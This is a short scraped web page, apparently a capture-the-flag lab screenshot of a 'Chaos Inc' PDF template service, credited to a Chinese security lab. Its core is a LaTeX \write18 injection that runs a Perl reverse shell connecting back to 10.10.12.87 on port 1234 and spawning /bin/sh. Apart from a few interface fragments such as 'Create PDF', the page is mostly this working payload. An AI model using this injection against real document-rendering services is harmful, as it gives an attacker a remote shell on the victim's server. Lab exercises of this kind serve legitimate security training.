 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one template is working.
\immediate\write18{perl -e 'use Socket;$i="10.10.12.87 ";$p=1234;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'}
Template
test1
Create PDF
Ms08067安全实验室